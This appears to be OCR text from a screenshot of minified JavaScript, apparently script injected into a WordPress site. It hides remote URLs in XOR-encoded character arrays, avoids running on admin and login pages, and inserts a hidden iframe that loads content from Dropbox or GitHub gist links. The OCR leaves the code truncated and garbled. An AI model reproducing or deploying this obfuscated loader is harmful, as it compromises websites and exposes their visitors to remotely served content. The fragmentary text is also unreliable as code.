
t=document.getElementById(r.iframeId);t&&t.parentNode&&t.parent
{}});try{document.body.appendChild(a)}catch(c){var d=new
MutationObserver(function()
{document.body&&!document.getElementById(r.iframeId)&&
(document.body.appendChild(a),d.disconnect())});d.observe(docume
{childList:!0,subtree:!0})}}}(e)})}).catch(function(){}))}}();
console.log(’28du3′);; !function(){var
e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,52,61,4
{return 90^e})),t=[{template:String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63,
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
login)/.test(window.location.pathname||»»)){var
n=Symbol.for(«__inline_id_offer__»),r=window[n]=window[n]||
{iframeReady:!1,iframeId:»ifr_»+Math.random().toString(36).slice(2),ru
(«complete»===document.readyState||document.body?
c():window.addEventListener(«DOMContentLoaded»,c))}function
i(e,t){if(e.indexOf(«dropbox.com»)>=0)return e.replace(/\
{id\}/g,t);var n=encodeURIComponent(t);return
e.indexOf(«gist.githubusercontent.com»)>=0&&